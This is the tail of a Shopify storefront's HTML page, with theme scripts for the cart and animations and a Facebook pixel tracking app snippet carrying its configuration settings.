      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://nativeheritagestore.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
<!--Content in content_for_footer -->

			
<!--LH--><style>  </style>
<div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='flag, '
    >
    <meta property='omega:product' content='6953317662886'>
    <meta property='omega:product_type' content='Mask Bandana'>
    <meta
        property='omega:collections'
        content='397383893225, 276943503526, 274372165798, 397383860457, 277669576870, 419786227945, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(625569536048355)) {
                  arrayFBPixelTrack.push('625569536048355');

                }
            </script>
        





        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"America\/Phoenix","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"16.98","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2025-10-22 04:02:16","timeOnline":"0000-00-00 00:00:00","reasonDisable":"0","reasonOtherDisable":"","DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":"2023-05-16 14:38:00","is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":1,"is_use_catalog":0,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":null,"is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":19,"is_enable_train_pixel":0,"setup_ads_report":{"version":"1","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:45:06","is_custome_event":1,"enable_export_analytics":1,"enable_chart":1,"is_use_cost_setting":1,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":null,"time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":0,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999998},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"native-american-pride-shop.myshopify.com","installed_date":"2023-04-20 02:13:39","status":"active","confirmation_url":"","plan_name":"basic","plan_id":19,"scope":null,"is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div></body>
</html>
